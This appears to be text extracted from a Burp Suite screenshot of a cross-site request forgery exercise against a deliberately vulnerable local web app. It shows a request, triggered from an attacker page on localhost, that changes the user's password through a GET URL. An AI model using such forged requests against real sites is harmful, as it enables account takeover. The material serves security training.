 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME t... Extension Title
1 http://127.0.0.1 GET /hack/test.html 200 487 HTML html
2 http://127.0.0.1 GET /vulnerabilities/csrf/?password_n...
3 http://127.0.0.1 GET /favicon.ico 404 451 HTML ico 404 Not Fou
Request
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/hack/test.html
Connection: keep-alive
Cookie: PHPSESSID=htorfefs5m1d7624jmqh7q3nc2
Pragma: no-cache
Cache-Control: no-cache